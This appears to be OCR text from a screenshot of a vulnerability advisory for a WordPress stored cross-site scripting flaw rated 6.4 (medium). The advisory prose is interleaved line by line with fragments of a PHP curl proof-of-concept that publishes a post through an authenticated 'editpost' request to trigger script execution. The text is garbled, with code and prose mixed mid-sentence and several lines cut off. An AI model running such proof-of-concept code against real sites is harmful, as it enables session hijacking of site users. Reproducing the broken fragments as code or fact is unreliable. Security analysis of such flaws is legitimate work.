
1903 is 6.4, categorized as
CURLOPT_POSTFIELDS
=>
http_build_quer
Medium severity. This score
'action'
=>
'editpost'
,
'_wpnonce'
=>
$nonce
,
indicates a moderate risk level,
'post_type'
=>
'post'
,
suggesting that while exploitation
'submit'
=>
'Publish'
requires authenticated access, it
]
)
)
,
CURLOPT_HTTPHEADER
=>
[
can still lead to significant
'Content-Type: application/x-www-
consequences for affected sites.
]
]
)
;
What are the practical
}
risks of this vulnerability?
$response
=
curl_exec
(
$ch
)
;
Potential impacts on affected
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
sites
if
(
$http_code
===
200
||
$http_code
===
201
)
Exploitation of this vulnerability
echo
"PoC successful: Post created with m
can lead to arbitrary JavaScript
echo
"Visit the published post to trigger
}
else
{
execution in users’ browsers,
echo
"PoC failed. HTTP code: 
$http_coden
"
resulting in session hijacking,